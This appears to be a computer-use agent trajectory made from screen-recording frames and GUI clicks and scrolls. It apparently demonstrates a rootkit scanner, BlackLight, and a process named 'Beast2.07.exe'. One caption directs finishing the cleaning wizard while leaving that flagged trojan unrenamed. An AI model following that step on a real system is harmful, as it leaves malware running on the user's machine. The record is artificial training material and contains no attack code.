
{"action": "left_click", "coordinate": [803, 569]}

{"action": "left_click", "coordinate": [478, 454]}

{"action": "mouse_move", "coordinate": [624, 445]}

Show all processes, mark Beast2.07.exe as PID 868, and close the list
{"action": "left_click", "coordinate": [644, 454]}

{"action": "mouse_move", "coordinate": [643, 337]}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "left_click", "coordinate": [614, 410]}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "left_click", "coordinate": [767, 466]}

Finish BlackLight's cleaning wizard leaving Beast2.07.exe unrenamed, then exit the tool
{"action": "left_click", "coordinate": [731, 499]}

{"action": "left_click", "coordinate": [737, 500]}
